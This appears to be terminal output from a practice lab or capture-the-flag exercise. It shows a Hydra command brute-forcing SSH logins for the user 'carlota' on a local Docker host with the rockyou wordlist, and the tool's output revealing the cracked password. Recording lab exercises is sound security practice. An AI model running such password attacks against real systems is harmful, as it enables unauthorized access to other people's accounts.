 ❯ hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -I -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-07 22:32:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-07 22:32:30
~/Doc/I/Facil/amor ✘ 255 ↓71.5 B/s ↑39.8 B/s 192.168.216.128